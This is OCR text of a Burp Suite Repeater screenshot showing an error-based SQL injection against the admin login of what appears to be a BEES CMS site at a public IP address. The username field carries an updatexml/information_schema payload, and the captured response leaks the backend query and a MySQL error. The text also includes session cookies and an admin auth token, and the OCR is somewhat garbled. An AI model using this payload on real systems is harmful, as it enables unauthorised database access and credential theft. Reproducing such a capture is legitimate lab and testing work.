 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://110.40.154.212:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 200
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
u0wMhL0aiqA_XFRBYujb0HEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn; theme=default; PHPSESSID=
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536; windowHeight =754; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='bees')),1) --+
&password=123456&code=651d&submit=true&submit.x=54&submit.y=20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date: Thu, 09 Mar 2023 14:19:53 GMT
11 Connection : close
12 Content-Length : 592
13
14 <div style="font-size:12px; ">
<p>
操作数据库失败You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'information_schema.tablestable_schema'bees')),1) -- ' limit 0,1' at line 1<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin'and updatexml(1,concat(0x7e,(
group_concat(table_name)information_schema.tablestable_schema'bees')),1) -- '
limit 0,1
</p>
<p id="time_url ">
<a href="javascript:history.go(-1); " style="text-decration:none ">
返回
</a>
</div>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Done
S 中